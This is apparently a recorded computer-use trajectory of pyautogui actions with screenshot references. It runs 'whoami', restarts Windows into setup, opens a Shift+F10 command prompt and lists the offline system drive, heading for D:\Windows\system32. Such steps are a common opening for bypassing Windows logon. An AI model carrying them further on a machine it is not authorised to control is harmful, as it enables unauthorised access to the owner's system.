
pyautogui.doubleClick(487, 494)

pyautogui.write('whoami')
pyautogui.press('Return')

pyautogui.click(695, 40)

# Close the System32 search results and restart Windows from the power user menu
pyautogui.click(1132, 92)
pyautogui.click(659, 287)

pyautogui.rightClick(28, 773)

pyautogui.moveTo(130, 726)

pyautogui.click(320, 727)

# Open a Setup command prompt with Shift+F10 and navigate to D:\Windows\system32
pyautogui.hotkey('shift', 'F10')
pyautogui.write('d:')

pyautogui.press('Return')
pyautogui.write('d')
pyautogui.write('ir')
pyautogui.press('Return')
